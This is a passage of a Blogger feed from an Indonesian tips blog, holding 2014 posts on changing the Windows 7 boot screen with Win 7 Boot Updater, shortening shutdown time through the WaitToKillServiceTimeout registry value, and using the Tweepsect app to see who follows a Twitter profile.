href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZyQ8jS2dkEPZlkOGEWkTIL62OY3KvFUO1VaHNnOtg4hNzINzwqu2fpeTE8PziZ005yrGyA3_NiUdz5xolS7kOde3NCE4kZLtmIOcB6DQrnXQ80St4kY12ERi9ISe61r8cHzbWiCn2Zf_y\/s1600\/windows7+boot+screen.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Boot Screen Default Win 7\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZyQ8jS2dkEPZlkOGEWkTIL62OY3KvFUO1VaHNnOtg4hNzINzwqu2fpeTE8PziZ005yrGyA3_NiUdz5xolS7kOde3NCE4kZLtmIOcB6DQrnXQ80St4kY12ERi9ISe61r8cHzbWiCn2Zf_y\/s1600\/windows7+boot+screen.jpg\" height=\"150\" title=\"Boot Screen Default Win 7\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cb\u003EBoot Screen Default Win 7\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cb\u003ESoftware yang Diperlukan:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/adf.ly\/v1P5t\" target=\"_blank\"\u003EWin 7 Boot Updater\u003C\/a\u003E | 444 KB\u003C\/li\u003E\n\u003Cli\u003EPassword :\u0026nbsp;\u003Cinput style=\"padding-bottom: 0px; padding-top: 0px; text-align: center; width: 170px;\" type=\"text\" value=\"cirebon-cyber4rt\" \/\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cb\u003EBoot Skin DeviantArt:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/adf.ly\/v1PDP\" target=\"_blank\"\u003ENFS The Run Boot Skin\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/adf.ly\/v1PLI\" target=\"_blank\"\u003EBoot Skin Lainnya\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cb\u003ETutorial Mengubah Tampilan Boot Screen Windows 7:\u003C\/b\u003E\u003Cbr \/\u003E\n1). Download Win 7 Boot Updater.\u003C\/div\u003E\n\u003Cdiv\u003E\n2). Dowload Boot Skin dari DeviantArt.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCbr-OSQIovhJX5VtwsloooJARrafTdO8-WFnmOCxd2HcKvlm6kQCwq2ojNaP4gE_DwSeJjVR8-ULk8zbDqEcXYRpX2sOoL_G0gSxV15z2h8CMg6lgXuWJaLQLqmTWQaUjNVd6Aa4_Lk10\/s1600\/Win+7+BootUpdater.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Mengubah Tampilan Boot Screen Windows 7\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCbr-OSQIovhJX5VtwsloooJARrafTdO8-WFnmOCxd2HcKvlm6kQCwq2ojNaP4gE_DwSeJjVR8-ULk8zbDqEcXYRpX2sOoL_G0gSxV15z2h8CMg6lgXuWJaLQLqmTWQaUjNVd6Aa4_Lk10\/s1600\/Win+7+BootUpdater.png\" height=\"230\" title=\"Cara Mengubah Tampilan Boot Screen Windows 7\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\n3). Lalu jalankan sebagai Administrator (Klik kanan \u0026gt; Run as administrator)\u003C\/div\u003E\n\u003Cdiv\u003E\n4). Klik Menu File kemudian pilih Load Boot Skin...\u003C\/div\u003E\n\u003Cdiv\u003E\n5). Pilih Boot Skin yang tadi sudah didownload dari DeviantArt lalu klik Open.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDZhXBmlDuEh9bpOZkhVtdmxYJH6esJJ8jcnWkWyrnoxNEX2c_rkhL7rxfEUQX8hOFGWggoyWyHPe6xqdQu0Xm8How0ICZPx3H01BLHswSsKIs5df7OoXXgLtvPKlDI8BOiD1zRfG25ocf\/s1600\/Win+7+BootUpdater+2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Mengubah Tampilan Boot Screen Windows 7\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDZhXBmlDuEh9bpOZkhVtdmxYJH6esJJ8jcnWkWyrnoxNEX2c_rkhL7rxfEUQX8hOFGWggoyWyHPe6xqdQu0Xm8How0ICZPx3H01BLHswSsKIs5df7OoXXgLtvPKlDI8BOiD1zRfG25ocf\/s1600\/Win+7+BootUpdater+2.png\" height=\"252\" title=\"Cara Mengubah Tampilan Boot Screen Windows 7\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n6). Jika sudah klik Apply.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJ5Q3kxeSXiAumSk0T7N7RuIfyOGhxUbnmC0nLyFXhjHm4LQb9mcP4r6gsdyGvagDDrWwaOYVhXjF5M3a4fCne4WcS1BzI_CkwtXaOBqfhvqUuWCgIYt-q-uGCK-5xHtHSDDjqvBGTX41i\/s1600\/Win+7+BootUpdater+3.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Mengubah Tampilan Boot Screen Windows 7\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJ5Q3kxeSXiAumSk0T7N7RuIfyOGhxUbnmC0nLyFXhjHm4LQb9mcP4r6gsdyGvagDDrWwaOYVhXjF5M3a4fCne4WcS1BzI_CkwtXaOBqfhvqUuWCgIYt-q-uGCK-5xHtHSDDjqvBGTX41i\/s1600\/Win+7+BootUpdater+3.png\" height=\"255\" title=\"Cara Mengubah Tampilan Boot Screen Windows 7\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n7). Restart Windows kalian untuk melihat perubahannya.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nSekian postingan saya malam ini tentang\u0026nbsp;\u003Ci\u003E\u003Cu\u003ECara Mengubah Tampilan Boot Screen Windows 7\u003C\/u\u003E\u003C\/i\u003E, semoga dapat bermanfaat.\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/8472419904853263033\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/cara-mengubah-tampilan-boot-screen.html#comment-form","title":"4 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/8472419904853263033"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/8472419904853263033"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/cara-mengubah-tampilan-boot-screen.html","title":"Cara Mengubah Tampilan Boot Screen Windows 7"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZyQ8jS2dkEPZlkOGEWkTIL62OY3KvFUO1VaHNnOtg4hNzINzwqu2fpeTE8PziZ005yrGyA3_NiUdz5xolS7kOde3NCE4kZLtmIOcB6DQrnXQ80St4kY12ERi9ISe61r8cHzbWiCn2Zf_y\/s72-c\/windows7+boot+screen.jpg","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-4869673150896710675"},"published":{"$t":"2014-03-07T12:42:00.002+07:00"},"updated":{"$t":"2014-03-07T12:43:50.731+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Tips and Trick"}],"title":{"type":"text","$t":"Cara Mempercepat Loading Shutdown Windows 7"},"content":{"type":"html","$t":"\u003Cb\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2014\/03\/cara-mempercepat-loading-shutdown.html\"\u003ECara Mempercepat Loading Shutdown Windows 7\u003C\/a\u003E\u003C\/b\u003E | \u003Cb\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E\u003C\/b\u003E - Halo sob, pada siang hari ini saya akan sharing tentang cara mempercepat loading shutdown \u003Cb\u003E\u003Cu\u003Ewindows 7\u003C\/u\u003E\u003C\/b\u003E. Ada kalanya dimana saat kita men-shutdown windows 7 terasa sangat lama, kadang bisa memakan waktu sehingga beberapa menit.\u003Cspan class=\"fullpost\"\u003E\n\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoMhSWpGcBPQzVlWhsPWweEu7wHuQ6S9Hb21JgPJXj4Lkw7-myQh5r_OnzQBmW-0yTTYoad2agwt2KsU7qqnPDryk3Fm1IMu8gJANt5nJx_s2E4EW2nJ55NGRaKzH-nqX9w8CyQ5QppMNg\/s1600\/windows+7.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Mempercepat Loading Shutdown Windows 7\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoMhSWpGcBPQzVlWhsPWweEu7wHuQ6S9Hb21JgPJXj4Lkw7-myQh5r_OnzQBmW-0yTTYoad2agwt2KsU7qqnPDryk3Fm1IMu8gJANt5nJx_s2E4EW2nJ55NGRaKzH-nqX9w8CyQ5QppMNg\/s1600\/windows+7.jpg\" height=\"150\" title=\"Cara Mempercepat Loading Shutdown Windows 7\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cb\u003EWindows 7\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nNah, bagi yang merasa loading shutdown \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2014\/03\/cara-mempercepat-loading-shutdown.html\"\u003Ewindows 7\u003C\/a\u003E nya terasa sangat lama, saya punya triknya nih supaya loading shutdown win 7 sobat bisa cepat. Berikut caranya :\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003ELangkah 1 : \u003C\/b\u003EKlik tombol start dan jalankan regedit.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgesi3Qx7uY06b5pdPFVuNmwW4k54QVlcwCZZGWW-zkZqLA5r477VQ74ZuC25rW9jXP56V_FaIe2xTdelj4G0bEUIUAcQX8S0cLmCgCJq5vgRkfadAO3KLhapBh5h5zCwPqdAQxLzoQW6_Z\/s1600\/regedit.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Mempercepat Loading Shutdown Windows 7\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgesi3Qx7uY06b5pdPFVuNmwW4k54QVlcwCZZGWW-zkZqLA5r477VQ74ZuC25rW9jXP56V_FaIe2xTdelj4G0bEUIUAcQX8S0cLmCgCJq5vgRkfadAO3KLhapBh5h5zCwPqdAQxLzoQW6_Z\/s1600\/regedit.png\" height=\"177\" title=\"Cara Mempercepat Loading Shutdown Windows 7\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cb\u003ELangkah 2 : \u003C\/b\u003EPada panel sebelah kiri Regedit editor, cari dan buka :\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"color: red;\"\u003EHKEY_LOCAL_MACHINE\\SYSTEM\\CurrentControlSet\\Control\u003C\/span\u003E. Lalu pada panel nilai yang terletak disebelah kanan, cari dan klik kanan pada \u003Cspan style=\"color: red;\"\u003EWaitToKillServiceTimeout\u003C\/span\u003E. Pada menu pop-up, pilih item \u003Cspan style=\"color: red;\"\u003EModify...\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjz8L7XU1p7NDzsw9DnAUw5ViqBLd8bnbu06ioNJJE_ha8Eu4jPjIOUtk1zmADHqnmPE9olcEILKh84oilC1V4N4bCUr9-VTFS6ulx7tBLNLHusi6m354B9Z9-5dIsP-iDoRXZRBuZmfshg\/s1600\/regedit+2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Mempercepat Loading Shutdown Windows 7\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjz8L7XU1p7NDzsw9DnAUw5ViqBLd8bnbu06ioNJJE_ha8Eu4jPjIOUtk1zmADHqnmPE9olcEILKh84oilC1V4N4bCUr9-VTFS6ulx7tBLNLHusi6m354B9Z9-5dIsP-iDoRXZRBuZmfshg\/s1600\/regedit+2.png\" height=\"237\" title=\"Cara Mempercepat Loading Shutdown Windows 7\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cb\u003ELangkah 3 :\u003C\/b\u003E Ganti nilai default dengan nilai yang lebih kecil, Isikan dengan nilai 750. Semakin kecil nilai yang dimasukan, proses shutdown akan semakin cepat. Tetapi sebaiknya jangan memasukan nilai lebih kecil dari 500.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgk1WQslJZLL5S3Bb83WPfhAAK-MrZWMJEkzwXaoLpEvEoJONZz48fj3OLYLijBQETMXRdcE8qnt_MpXBKZdx4Pb9U34NWioU7XTwnZWtgxrYCsqVuxz2s6NB-7GaAG4NVOjh-C2UW6cNaM\/s1600\/regedit+3.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Mempercepat Loading Shutdown Windows 7\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgk1WQslJZLL5S3Bb83WPfhAAK-MrZWMJEkzwXaoLpEvEoJONZz48fj3OLYLijBQETMXRdcE8qnt_MpXBKZdx4Pb9U34NWioU7XTwnZWtgxrYCsqVuxz2s6NB-7GaAG4NVOjh-C2UW6cNaM\/s1600\/regedit+3.png\" height=\"236\" title=\"Cara Mempercepat Loading Shutdown Windows 7\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nSekian postingan saya kali ini tentang\u0026nbsp;\u003Ci\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2014\/03\/cara-mempercepat-loading-shutdown.html\"\u003ECara Mempercepat Loading Shutdown Windows 7\u003C\/a\u003E\u003C\/i\u003E, semoga dapat bermanfaat.\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/4869673150896710675\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/03\/cara-mempercepat-loading-shutdown.html#comment-form","title":"21 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/4869673150896710675"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/4869673150896710675"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/03\/cara-mempercepat-loading-shutdown.html","title":"Cara Mempercepat Loading Shutdown Windows 7"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoMhSWpGcBPQzVlWhsPWweEu7wHuQ6S9Hb21JgPJXj4Lkw7-myQh5r_OnzQBmW-0yTTYoad2agwt2KsU7qqnPDryk3Fm1IMu8gJANt5nJx_s2E4EW2nJ55NGRaKzH-nqX9w8CyQ5QppMNg\/s72-c\/windows+7.jpg","height":"72","width":"72"},"thr$total":{"$t":"21"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-8239544005192602287"},"published":{"$t":"2014-02-07T23:05:00.000+07:00"},"updated":{"$t":"2014-02-08T23:43:28.031+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Tips and Trick"}],"title":{"type":"text","$t":"Cara Mengetahui Siapa yang Stalking Profil Twitter Kita"},"content":{"type":"html","$t":"\u003Cb\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2014\/02\/cara-mengetahui-siapa-yang-stalking.html\"\u003ECara Mengetahui Siapa yang Stalking Profil Twitter Kita\u003C\/a\u003E\u003C\/b\u003E | \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Selamat malam sob, baru posting lagi setelah sekian lama vakum hehe. Sobat pernah merasa penasaran ngga siapa yang suka memantau aktivitas twitter kita atau bahasa kerennya \u003Cu\u003Estalking\u003C\/u\u003E.\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cspan class=\"fullpost\"\u003E\n\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqpiRB0nh0QnPQ0aqbUgEmjb4u-ylX_rbLpGrrOO0tD383MGWtePd53x2FZ2fnQsobot3S39q6nxF5Ja_n4tdNhfyTZu0Ll5grd_irDY_P10OglDAY6XlscEin10ADxuRSxNBRpIhVEGOW\/s1600\/stalker1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Stalker Twitter\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqpiRB0nh0QnPQ0aqbUgEmjb4u-ylX_rbLpGrrOO0tD383MGWtePd53x2FZ2fnQsobot3S39q6nxF5Ja_n4tdNhfyTZu0Ll5grd_irDY_P10OglDAY6XlscEin10ADxuRSxNBRpIhVEGOW\/s1600\/stalker1.jpg\" height=\"80\" title=\"Stalker\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cu\u003EStalker Mania\u003C\/u\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nItuloh orang yang diem-diem memata-matai profil kita sepengatahuan kitas sendiri, lalu apa sih gunanya stalking itu? namun biasanya terkait dengan akun sang mantan (kekasih).\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nOke, berikut \u003Cu\u003Ecara mengetahui siapa saja orang yang suka stalking profil twitter kita\u003C\/u\u003E. Cekidott!!\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n1. Buka\u0026nbsp;\u003Ca href=\"http:\/\/www.tweepsect.com\/\" target=\"_blank\"\u003ETweepsect\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n2. Klik \"Sign in with Twitter\"\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7iwi2uh9hV5h997Da6zQC2ROZtB0JDc1NlvE71k5UxrqWbuJqOVPy8IA9E-zrv9jhWP5hLdQA2cYIpE7j83yrBK_c8oL86WEG10FMr0rUTZ71h-WaCX-zmQMAaJBqcxAN0LmXJhyzDhyN\/s1600\/1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Mengetahui Siapa yang Stalking Profil Twitter Kita\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7iwi2uh9hV5h997Da6zQC2ROZtB0JDc1NlvE71k5UxrqWbuJqOVPy8IA9E-zrv9jhWP5hLdQA2cYIpE7j83yrBK_c8oL86WEG10FMr0rUTZ71h-WaCX-zmQMAaJBqcxAN0LmXJhyzDhyN\/s1600\/1.png\" height=\"181\" title=\"Cara Mengetahui Siapa yang Stalking Profil Twitter Kita\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n3. Klik Izinkan Aplikasi atau Authorize App, tunggu beberapa saat dan sobat akan kembali ke halaman Tweepsect.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgErDjNxhni_ztLxSCYBXlJQwHi258sRY_vwxbrC5SaZgr1V_h-LY8_dm_yYnj2ZDhl9IAhamxL5-EcPPz4mAUyJjWFmcC7zRY1wEIpg2nP4cQvv4U8bnfNLN2EO94pNGwJAsZmRswvb8YH\/s1600\/2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Mengetahui Siapa yang Stalking Profil Twitter Kita\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgErDjNxhni_ztLxSCYBXlJQwHi258sRY_vwxbrC5SaZgr1V_h-LY8_dm_yYnj2ZDhl9IAhamxL5-EcPPz4mAUyJjWFmcC7zRY1wEIpg2nP4cQvv4U8bnfNLN2EO94pNGwJAsZmRswvb8YH\/s1600\/2.png\" height=\"181\" title=\"Cara Mengetahui Siapa yang Stalking Profil Twitter Kita\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n4. Pada bagian \"Twitter username\" isikan dengan username akun Twitter sobat (tanpa tanda @).\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXz76_kJGpXt6ZKzaiYSfxK38cniJT71FLbY1xPnMv1Udl-jdykajKSqp4ysS6BU_vD4X6kzVtsKRgtOPcReDWqdt9CQ3umBbybPL9yDioeRIjHs5k8GP1t672E32maotYmxKlr0KVNv2b\/s1600\/3.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Mengetahui Siapa yang Stalking Profil Twitter Kita\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXz76_kJGpXt6ZKzaiYSfxK38cniJT71FLbY1xPnMv1Udl-jdykajKSqp4ysS6BU_vD4X6kzVtsKRgtOPcReDWqdt9CQ3umBbybPL9yDioeRIjHs5k8GP1t672E32maotYmxKlr0KVNv2b\/s1600\/3.png\" height=\"173\" title=\"Cara Mengetahui Siapa yang Stalking Profil Twitter Kita\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n5. Klik \"Enlighten Me\" dan lihat hasilnya.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjR-JL2JeVT8P0zi9cCRB68_8YY3212LFQzfTPKskO4TGm8IGTZCYX5rbLJPDsyyhowJwJiMv2iOBrngqQ_hk9Isf326Xihewjk7u2lqVXptqbqKYVjG_TJ6_6AmECVwt3XTXnN_jGD6rcZ\/s1600\/4.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Mengetahui Siapa yang Stalking Profil Twitter Kita\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjR-JL2JeVT8P0zi9cCRB68_8YY3212LFQzfTPKskO4TGm8IGTZCYX5rbLJPDsyyhowJwJiMv2iOBrngqQ_hk9Isf326Xihewjk7u2lqVXptqbqKYVjG_TJ6_6AmECVwt3XTXnN_jGD6rcZ\/s1600\/4.png\" height=\"148\" title=\"Cara Mengetahui Siapa yang Stalking Profil Twitter Kita\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nAkan saya jelaskan sedikit istilah diatas, \u003Cb\u003EMutual\u003C\/b\u003E itu temen kita yang sudah saling follow, \u003Cb\u003EStalking\u003C\/b\u003E itu orang yang kita mata-matai, dan kalo \u003Cb\u003EStalker\u003C\/b\u003E itu orang yang memata-matai kita.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nOk, sudah jelaskan.. sekian saja postingan saya kali ini tentang\u0026nbsp;\u003Ci\u003E\u003Ca 